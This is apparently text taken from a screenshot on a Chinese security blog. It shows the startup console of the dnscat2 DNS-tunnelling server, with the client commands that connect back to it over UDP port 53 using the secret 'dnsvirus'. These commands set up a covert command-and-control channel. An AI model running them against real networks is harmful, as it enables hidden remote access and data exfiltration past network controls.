 New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: Client can decide on security level
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = ...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=dnsvirus
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=dnsvirus
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
七夜安全博客